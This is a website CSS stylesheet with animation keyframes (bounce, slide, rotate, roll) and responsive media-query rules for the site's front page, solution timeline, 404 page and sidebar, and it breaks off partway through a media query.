@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
}

@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px);
  }
}

.animated.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
  }
  70% {
    -webkit-transform: scale(0.9);
  }
  100% {
    -webkit-transform: scale(1);
  }
}

@keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
            transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
            transform: scale(1.05);
  }
  70% {
    -webkit-transform: scale(0.9);
            transform: scale(0.9);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@-webkit-keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
  100% {
    -webkit-transform: translateY(0);
  }
}

@keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}

@keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}

@keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
}

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
}

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
}

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

.animated.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
  }
  80% {
    -webkit-transform: translateY(10px);
  }
  100% {
    -webkit-transform: translateY(0);
  }
}

@keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
            transform: translateY(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  80% {
    -webkit-transform: translateY(10px);
            transform: translateY(10px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.animated.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
  }
  80% {
    -webkit-transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
  }
}

@keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
            transform: translateY(30px);
  }
  80% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.animated.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
  }
  80% {
    -webkit-transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}

@keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
            transform: translateX(30px);
  }
  80% {
    -webkit-transform: translateX(-10px);
            transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.animated.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
  }
  80% {
    -webkit-transform: translateX(10px);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}

@keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
            transform: translateX(-30px);
  }
  80% {
    -webkit-transform: translateX(10px);
            transform: translateX(10px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.animated.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
  }
  25% {
    -webkit-transform: scale(0.95);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
  }
}

@keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  25% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
            transform: scale(0.3);
  }
}

.animated.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
}

@keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px);
  }
}

.animated.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
  }
}

@keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
            transform: translateY(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
            transform: translateY(2000px);
  }
}

.animated.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
}

@keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
            transform: translateX(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px);
  }
}

.animated.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
}

@keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
            transform: translateX(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px);
  }
}

.animated.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-transform: rotate(-200deg);
            transform: rotate(-200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1;
  }
}

.animated.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1;
  }
}

.animated.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1;
  }
}

.animated.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1;
  }
}

.animated.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1;
  }
}

.animated.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-transform: rotate(200deg);
            transform: rotate(200deg);
    opacity: 0;
  }
}

.animated.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
  }
}

@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
            transform: translateX(-100%) rotate(-120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
            transform: translateX(0px) rotate(0deg);
  }
}

.animated.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
  }
}

@keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
            transform: translateX(0px) rotate(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
            transform: translateX(100%) rotate(120deg);
  }
}

.animated.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

/**
 * rwd
 */
@media screen and (max-width: 1340px) {
  /* area */
  .ap-hero-back-img img {
    right: 0;
    bottom: auto;
    top: -25vw;
  }
  .ap-hero-content {
    padding-top: 200px;
  }
  .ap-hero.fp-hero {
    min-height: 540px;
  }
}

@media screen and (max-width: 1280px) {
  /* frontpage */
  .cont-1170 {
    max-width: 1170px;
  }
  .fp-main-text-block {
    top: 210px;
  }
  .tiles-container-solutions,
  .ss-tile-main-container,
  .tile-slider-disting,
  .tile-slider-solutions {
    max-width: 1060px;
    margin-left: auto;
    margin-right: auto;
  }
  /* area */
  .ap-hero-back-img {
    margin-bottom: 5vw;
  }
}

@media screen and (max-width: 1230px) {
  /* 404 */
  .error404 .fp-hero {
    height: 58vw;
    font-size: 16px;
  }
  /* frontpage */
  #header {
    padding: 0;
  }
  .primary-navigation li.menu-item.li-mi-wd ul.sub-menu,
  .header-inner,
  .solutions-dropdown-container {
    max-width: 95%;
  }
  .fp-main-text-block {
    top: 186px;
  }
  a.btn.next,
  .owl-theme .owl-controls .owl-buttons .owl-next {
    right: -40px;
  }
  a.btn.prev,
  .owl-theme .owl-controls .owl-buttons .owl-prev {
    left: -40px;
  }
  .bb-tiles img.img-medium-device {
    left: 0;
    padding-left: 18.5%;
    padding-right: 18.5%;
    top: -31vw;
  }
  .bb-tiles img.img-medium-device-second {
    left: 0;
    padding-left: 20.5%;
    padding-right: 20.5%;
    top: -31vw;
  }
  .bb-tiles img.img-small-device {
    top: -18vw;
    right: 0;
    padding-right: 23%;
    padding-left: 67%;
  }
  /* area */
  .ap-hero-back-img img {
    top: -28vw;
  }
  h2.a-st {
    padding-top: 40px;
  }
}

@media screen and (max-width: 1170px) {
  /* frontpage */
  .fp-mb {
    height: 820px;
  }
  h2.section-title {
    padding-top: 40px;
  }
  h2.section-title,
  .solutions-container {
    margin-bottom: 50px;
  }
  .disting-container {
    padding-top: 0;
  }
  .tile-slider-disting,
  .tile-slider-counter {
    margin-top: 50px;
  }
  .tile-slider-areas {
    margin-top: 120px;
  }
  h2.h2st-small {
    margin-top: 25px;
    margin-bottom: 25px;
    padding-top: 15px;
  }
  .news-container {
    padding: 30px;
  }
  .news-container h2.section-title {
    padding-top: 0;
    margin-bottom: 40px;
  }
  .wq-post-container .tst-btn {
    margin-bottom: 40px;
  }
  .wq-post-container.fp-2 .tst-btn {
    margin-bottom: 10px;
  }
  #footer {
    padding-top: 25px;
  }
  #footer .app-container {
    margin-bottom: 50px;
  }
  .footer-menu-col ul.nav-menu a {
    line-height: 25px;
  }
}

@media screen and (max-width: 1160px) {
  /* frontpage */
  .owl-theme .owl-controls .owl-buttons .owl-next {
    right: 0;
  }
  .owl-theme .owl-controls .owl-buttons .owl-prev {
    left: 0;
  }
  .tile-slider-single-solution.owl-theme .owl-controls .owl-buttons .owl-next,
  .tile-slider-solutions.owl-theme .owl-controls .owl-buttons .owl-next {
    right: -40px;
  }
  .tile-slider-single-solution.owl-theme .owl-controls .owl-buttons .owl-prev,
  .tile-slider-solutions.owl-theme .owl-controls .owl-buttons .owl-prev {
    left: -40px;
  }
  .tiles-container-solutions,
  .ss-tile-main-container,
  .tile-slider-disting {
    max-width: 100%;
    padding: 0 40px;
  }
}

@media screen and (max-width: 1152px) {
  /* solution */
  #cd-timeline::before {
    left: 50px;
    margin-left: 0;
  }
  #cd-timeline:after {
    left: 50px;
  }
  #cd-timeline .rst-scol:last-child::after {
    content: '';
    position: absolute;
    width: 3px;
    height: 100%;
    top: 50%;
    background: #fff;
    left: 50px;
    margin-left: -1.5px;
  }
  #cd-timeline .rst-scol:last-child h2::after {
    display: none;
  }
  .rst-scol {
    margin-bottom: 100px;
  }
  .rst-scol::before {
    content: '';
    font-size: 13px;
    width: 13px;
    height: 13px;
    background: #e8edf0;
    border-radius: 13px;
    display: block;
    text-align: center;
    position: absolute;
    top: 50%;
    z-index: 11;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    left: 50px;
    margin-left: -6.5px;
  }
  .srt-text-col h2::before {
    display: none;
  }
  .s-col-left .lg-back {
    background: linear-gradient(to left, #fff 10%, rgba(255, 255, 255, 0));
    left: auto;
    right: 0;
  }
  .s-col-left .srt-text-col {
    float: left;
    left: 0;
    right: auto;
  }
  .s-col-left .srt-img-col {
    float: right;
    padding-right: 0;
  }
  .s-col-right .srt-text-col,
  .s-col-left .srt-text-col {
    padding-left: 100px;
    padding-right: 10px;
    font-size: 0.95em;
  }
  .s-col-right .srt-img-col,
  .s-col-left .srt-img-col {
    padding-left: 10px;
  }
  .s-col-right .srt-tc-content {
    padding-left: 0;
    text-align: left;
  }
  .ss-timeline {
    padding: 25px 0;
  }
  .ss-timeline .tag-line,
  .ss-timeline h2.ssh2 {
    text-align: left;
    padding-left: 43.5px;
  }
  .ss-timeline h2.ssh2 {
    padding-top: 25px;
    margin-bottom: 25px;
  }
  .ss-timeline h2.ssh2::after {
    left: 43.5px;
    margin: auto;
    right: auto;
  }
  /* frontpage */
  .primary-navigation,
  .solutions-dropdown-container {
    display: none;
  }
  .header-sm {
    margin-left: 0;
    right: 100px;
  }
  .rwd-nav-container .dl-menuwrapper button {
    top: 10.5px;
  }
  .rwd-nav-container,
  .nav-menu-mobile-container.dl-menuwrapper {
    display: block !important;
  }
  /* area */
  .ap-hero-content {
    padding: 175px 20px 75px;
  }
  .ap-hero.fp-hero {
    min-height: 475px;
  }
}

@media screen and (max-width: 1024px) {
  /* frontpage */
  .fp-main-text-block {
    top: 150px;
  }
  .fp-mb {
    height: 750px;
  }
  .ss-tile-main-container {
    margin-top: 25px;
  }
}

@media screen and (max-width: 960px) {
  /* standardpage */
  #sidebar .cw-container .cw-content,
  .sidebar-single-solution {
    padding: 20px;
  }
  /* mixitup */
  .sc-mixitup .solutions-container-tabs-list {
    margin-bottom: 25px;
    text-align: center;
  }
  .sc-mixitup .solutions-container-tabs-list .pt-areas-tab {
    padding: 4px 15px;
    font-size: 14px;
    font-weight: 400;
    margin-right: 5px;
    margin-left: 5px;
  }
  #ss-term-all {
    margin-right: 5px !important;
  }
  .solutions-tiles-filter-list .ss-block {
    width: 33.33%;
    clear: none;
  }
  .solutions-tiles-filter-list .ss-block.col3-sc1 {
    clear: both;
  }
  /* 404 */
  .error404 .fp-hero {
    font-size: 14px;
  }
  /* frontpage */
  body {
    font-size: 18px;
  }
  body .cookie-info {
    padding: 0 40px;
  }
  body.cookie-no-accepted {
    margin-top: 50px;
  }
  body.cookie-no-accepted #header.main-nav-scrolled {
    top: 50px;
  }
  .header-sm {
    font-size: 20px;
  }
  #footer .sm-single {
    font-size: 20px;
  }
  .fp-mb {
    height: 675px;
  }
  .tile-slider-single-solution .ts-ss-img-container,
  .tile-slider-single-solution .ts-ss-content-container,
  .tile-slider-disting .tds-item-img,
  .tile-slider-disting .tds-item-text {
    width: 50%;
  }
  .header-inner {
    margin-top: 15px;
  }
  .rwd-nav-container .rwd-mn-menu {
    top: 71px;
  }
  .fp-main-text-block {
    top: 125px;
  }
  /* area */
  .ap-hero-content {
    padding-top: 150px;
  }
  .ap-hero.fp-hero {
    min-height: 450px;
  }
  .highlights-container {
    padding-top: 25px;
  }
}

@media screen and (max-width: 900px) {
  .bb-tiles .computer-medium-image {
    top: -300px;
    left: 10%;
    width: 80%;
  }
  .bb-tiles .computer-medium-image__content {
    z-index: 100;
    width: 75%;
    margin: auto;
    margin-top: 3%;
  }
  .bb-tiles .computer-medium-image__content img {
    margin-top: 1px;
  }
  .bb-tiles .left {
    left: 40%;
  }
  /* singlepost */
  .mceContentBody {
    line-height: 1.5em;
    padding-bottom: 25px;
    margin-bottom: 15px;
    border-bottom: 1px solid #e4e4e4;
  }
  .mceContentBody .head-with-grey-border {
    padding-top: 10px;
  }
  .mceContentBody .head-with-blue-border {
    padding-bottom: 10px;
  }
  .mceContentBody a.btn-primary,
  .mceContentBody a.btn-secondary {
    font-size: 12px;
    line-height: 12px;
  }
  .mceContentBody h6 {
    font-size: 1.25em;
  }
  .mceContentBody h5 {
    font-size: 1.35em;
  }
  .mceContentBody h4 {
    font-size: 1.45em;
  }
  .mceContentBody h3 {
    font-size: 1.55em;
  }
  .mceContentBody h2 {
    font-size: 1.65em;
  }
  .mceContentBody h1 {
    font-size: 1.75em;
  }
  /* standardpage */
  .sp-content-container {
    margin-top: 25px;
    padding-bottom: 25px;
  }
  .sp-content-container .sp-content {
    width: 65%;
    margin: 0 auto;
  }
  .sp-content-container .sp-sidebar {
    width: 35%;
  }
  .sp-container .sp-rmbtn a {
    line-height: 1em;
    padding: 10px 20px;
    font-size: 14px !important;
    width: auto;
  }
  .sidebar-single-solution .sss-excerpt p {
    line-height: 1.25em;
    font-size: 12px;
  }
  #sidebar .cw-container .cw-text {
    line-height: 1.25em;
  }
  #sidebar .cw-container .cw-btn {
    margin-top: 15px;
  }
  #sidebar .cw-container .cw-btn a {
    padding: 10px 15px !important;
    line-height: 1em;
    font-size: 12px;
  }
  /* frontpage */
  body {
    font-size: 16px;
  }
  .fp-main-text-block {
    max-width: 90%;
    padding: 0 20px;
  }
  .fp-main-text-block__excerpt {
    margin-top: 15px;
  }
  .fp-hero__btns {
    margin-top: 25px;
  }
  .fp-mb {
    height: 600px;
  }
  /* area */
  .shs-item-content .mceContentBody {
    border-bottom: none;
  }
}

@media screen and (max-width: 820px) {
  /* mixitup */
  .solutions-tiles-filter-list .ss-block {
    width: 50%;
    clear: none !important;
  }
  .solutions-tiles-filter-list .ss-block.col2-sc1 {
    clear: both !important;
  }
  /* solution */
  .ss-timeline h2.ssh2 {
    padding-top: 10px;
    font-size: 1.25em;
  }
  #cd-timeline {
    margin-top: 40px;
  }
  .rst-scol {
    margin-bottom: 50px;
  }
  .rs-block .shs-item {
    width: 50%;
    padding: 0;
    clear: none;
  }
  .rs-block .si-col2-c2 {
    clear: both;
    padding-right: 10px;
  }
  .rs-block .si-col2-c1 {
    padding-left: 10px;
  }
  /* 404 */
  .herobanner.er404 {
    top: 55%;
    width: 400px;
  }
  .error404 .fp-hero {
    height: 65vw;
    font-size: 13px;
  }
  /* area */
  .ap-hero.fp-hero {
    min-height: 430px;
  }
  .sas-tiles .si-col2-c1,
  .sas-tiles .si-col2-c2,
  .hc-tiles .si-col2-c1,
  .hc-tiles .si-col2-c2 {
    width: 50%;
    padding: 0;
    clear: none;
    margin-bottom: 25px;
  }
  .sas-tiles .si-col2-c2,
  .hc-tiles .si-col2-c2 {
    clear: both;
    padding-right: 10px;
  }
  .sas-tiles .si-col2-c1,
  .hc-tiles .si-col2-c1 {
    padding-left: 10px;
  }
}

@media screen and (max-width: 768px) {
  .bb-tiles .fp-img-block {
    margin-top: 100px;
  }
  .bb-tiles .computer-medium-image {
    top: -250px;
    left: 0;
    right: 0;
    margin: auto;
  }
  .bb-tiles .phone-medium-image {
    height: 240px;
    top: -150px;
  }
  .bb-tiles .phone-medium-image__content {
    z-index: 100;
    width: 73%;
    margin: auto;
    margin-top: -5px;
    min-width: 40%;
    margin-left: 0;
  }
  /* contact */
  .form .form-buttons {
    text-align: center;
  }
  /* faq */
  .page-template-page-faq .sp-content-container .sp-content {
    margin-bottom: 25px;
  }
  /* standardpage */
  #sidebar .cw-container {
    margin: 15px auto 35px;
    width: 80%;
    max-width: 460px;
  }
  #sidebar .cw-container .cw-btn a {
    width: auto;
    display: inline-block;
  }
  .sp-content-container {
    border: none;
    padding-bottom: 0;
    position: relative;
  }
  .sp-content-container::after {
    content: '';
    position: absolute;
    height: 1px;
    background: #e4e4e4;
    left: 20px;
    right: 20px;
    bottom: 0;
  }
  .sp-content-container .sp-content,
  .sp-content-container .sp-sidebar {
    width: 100%;
    padding: 0;
    float: none;
  }
  .sp-container .sp-img .bimg {
    padding-bottom: 40%;
  }
  .pp-nav {
    position: relative;
    margin-top: 0;
    padding-bottom: 15px;
  }
  .pp-nav::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 1px;
    background: #e4e4e4;
    left: 0;
    right: 0;
    bottom: 0;
  }
  /* solution */
  #cd-timeline::before,
  #cd-timeline::after,
  .rst-scol::before,
  #cd-timeline .rst-scol:last-child::after {
    left: 30px;
  }
  .ss-timeline .tag-line,
  .ss-timeline h2.ssh2 {
    padding-left: 23.5px;
  }
  .ss-timeline h2.ssh2::after {
    left: 23.5px;
  }
  .s-col-right .srt-text-col,
  .s-col-left .srt-text-col {
    padding-left: 70px;
  }
  .srt-text-col {
    width: 45%;
  }
  .srt-img-col {
    width: 55%;
  }
  /* frontpage */
  .fp-mb {
    height: 575px;
  }
  .tile-slider-areas .si-col3-c1 {
    clear: none;
  }
  .tile-slider-areas .si-col2-c2 {
    clear: both;
  }
  .tile-slider-areas .si-col2-c2,
  .tile-slider-areas .si-col2-c1 {
    width: 50%;
  }
  .tile-slider-areas .item a {
    border: 1px solid transparent;
    border-top: 1px solid #248dd6 !important;
  }
  .tile-slider-areas .item a.item-border {
    top: 0;
  }
  .tile-slider-areas .item-1 a,
  .tile-slider-areas .item-2 a {
    border-top: 1px solid transparent !important;
  }
  .tile-slider-areas .item-2 a,
  .tile-slider-areas .item-4 a {
    border-right: 1px solid transparent !important;
  }
  .tile-slider-areas .si-col2-c2 a {
    border-right: 1px solid #248dd6 !important;
  }
  .tile-slider-areas .item-3 a.item-border,
  .tile-slider-areas .item-4 a.item-border {
    top: -1px;
  }
  .tile-slider-areas .item-5 a.item-border,
  .tile-slider-areas .item-6 a.item-border {
    top: -2px;
  }
  .tile-slider-areas .item-6 a.item-border {
    left: -1px;
  }
  .tile-slider-areas .item:hover {
    z-index: 110;
  }
  .tile-slider-single-solution .ts-ss-img-container,
  .tile-slider-single-solution .ts-ss-content-container,
  .tile-slider-disting .tds-item-img,
  .tile-slider-disting .tds-item-text {
    width: 100%;
  }
  .tile-slider-single-solution .ts-ss-img-container,
  .tile-slider-single-solution .ts-ss-content-container {
    padding: 0;
    width: 100%;
    float: none;
  }
  .tile-slider-single-solution .ts-ss-img-container {
    margin-bottom: 25px;
  }
  .tile-slider-single-solution .ts-ss-content-container {
    margin-top: 25px;
    max-width: 100%;
    text-align: center;
  }
  .solutions-container {
    margin-bottom: 25px;
  }
  .bb-tiles img.img-small-device {
    padding-right: 24%;
    padding-left: 68%;
    top: -15vw;
  }
  .tile-slider-areas {
    margin-top: 100px;
  }
  .tile-slider-disting .tds-item-img,
  .tile-slider-disting .tds-item-text {
    float: none;
  }
  .tile-slider-disting .tds-item-img {
    position: relative;
    padding: 15px 0 0 0;
  }
